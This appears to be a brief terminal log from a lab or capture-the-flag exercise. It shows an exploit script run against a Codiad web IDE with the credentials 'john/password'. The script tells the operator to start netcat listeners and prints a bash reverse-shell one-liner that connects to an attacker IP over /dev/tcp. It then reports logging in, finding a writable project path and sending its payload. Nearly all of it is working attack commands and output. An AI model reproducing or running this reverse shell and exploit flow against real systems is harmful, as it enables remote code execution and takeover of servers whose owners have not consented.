 $python3 codiac.py http://10.10.255.108:62337/ john password 10.17.56.56 4444 linux
[+] Please execute the following command on your vps:
echo 'bash -c "bash -i >/dev/tcp/10.17.56.56/4445 0>&1 2>&1"' | nc -lnvp 4444
nc -lnvp 4445
[+] Please confirm that you have done the two command above [y/n]
[Y/n] y
[+] Starting...
[+] Login Content : {"status":"success","data":{"username":"john"}}
[+] Login success!
[+] Getting writeable path...
[+] Path Content : {"status":"success","data":{"name":"CloudCall","path":"\/var\/www\/html\/codiad_projects"}}
[+] Writeable Path : /var/www/html/codiad_projects
[+] Sending payload...